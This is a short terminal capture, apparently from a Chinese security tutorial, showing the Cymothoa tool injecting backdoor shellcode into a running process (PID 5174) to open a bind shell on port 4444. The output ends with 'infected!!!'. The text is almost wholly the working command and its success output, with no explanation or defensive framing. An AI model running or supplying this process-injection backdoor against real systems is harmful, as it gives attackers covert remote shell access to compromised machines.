 ./cymothoa -p 5174 -s 1 -y 4444
[+] attaching to process 5174
register info:
-----------------------------------------------------------
eax value: 0xfffffdfe   ebx value: 0x0
esp value: 0xbfceedc0   eip value: 0xb7f77410
------------------------------------------------------------
[+] new esp: 0xbfceedbc
[+] payload preamble: fork
[+] injecting code into 0xb7f78000
[+] copy general purpose registers
[+] detaching from 5174
[+] infected!!!
发哥微课堂